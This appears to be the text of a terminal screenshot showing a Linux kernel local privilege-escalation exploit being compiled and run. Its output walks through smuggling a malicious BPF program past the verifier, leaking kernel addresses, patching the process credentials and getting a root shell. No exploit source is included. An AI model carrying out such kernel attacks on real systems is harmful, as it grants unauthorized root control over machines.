 chuck@nerdherd:~/Desktop$ gcc -o exploit exploit.c
chuck@nerdherd:~/Desktop$ chmod +x exploit
chuck@nerdherd:~/Desktop$ ./exploit
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88001edab000
[*] Leaking sock struct from ffff880018e1bc00
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88001ec45cc0
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88001ec45cc0
[*] credentials patched, launching shell...
# whoami
root